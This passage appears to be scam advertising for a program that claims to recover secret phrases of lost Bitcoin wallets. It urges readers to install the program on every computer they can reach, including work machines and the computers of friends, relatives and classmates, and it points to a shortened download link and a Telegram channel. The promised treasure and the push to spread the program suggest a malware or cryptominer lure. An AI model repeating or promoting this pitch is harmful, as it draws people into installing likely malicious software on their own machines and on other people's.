
tries to find a secret phrase for them to get full access to the
lost wallet!
Run the program and wait, and in order to increase your
chances, install the program on all computers available to you,
at work, with your friends, with your relatives, you can also
ask your classmates to use the program, so your chances will
increase tenfold!
Remember the more computers you use, the higher your
chances of getting the treasure!
Video:
https://www.youtube.com/watch?v=cOLX3g6ByR4
Free Download:
https://cutt.us/x3qMY
Telegram:
https://t.me/btc_profit_search